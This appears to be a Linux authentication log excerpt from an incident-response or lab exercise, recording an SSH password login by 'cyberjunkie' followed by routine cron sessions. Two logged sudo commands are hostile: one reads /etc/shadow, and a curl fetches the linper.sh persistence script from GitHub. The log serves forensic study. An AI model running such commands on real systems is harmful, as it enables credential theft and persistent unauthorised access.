 sshd[2667]: Accepted password for cyberjunkie from 65.2.161.68 port 43260 ssh2
sshd[2667]: pam_unix(sshd:session): session opened for user cyberjunkie(uid=1002) by (uid=0)
systemd-logind[411]: New session 49 of user cyberjunkie.
systemd: pam_unix(systemd-user:session): session opened for user cyberjunkie(uid=1002) by (uid=0)
sudo: cyberjunkie : TTY=pts/1 ; PWD=/home/cyberjunkie ; USER=root ; COMMAND=/usr/bin/cat /etc/shadow
sudo: pam_unix(sudo:session): session opened for user root(uid=0) by cyberjunkie(uid=1002)
sudo: pam_unix(sudo:session): session closed for user root
CRON[2751]: pam_unix(cron:session): session opened for user confluence(uid=998) by (uid=0)
CRON[2750]: pam_unix(cron:session): session opened for user confluence(uid=998) by (uid=0)
CRON[2750]: pam_unix(cron:session): session closed for user confluence
CRON[2751]: pam_unix(cron:session): session closed for user confluence
CRON[2765]: pam_unix(cron:session): session opened for user confluence(uid=998) by (uid=0)
CRON[2764]: pam_unix(cron:session): session opened for user confluence(uid=998) by (uid=0)
CRON[2765]: pam_unix(cron:session): session closed for user confluence
CRON[2764]: pam_unix(cron:session): session closed for user confluence
sudo: cyberjunkie : TTY=pts/1 ; PWD=/home/cyberjunkie ; USER=root ; COMMAND=/usr/bin/curl https://raw.githubusercontent.com/montysecurity/linper/main/linper.sh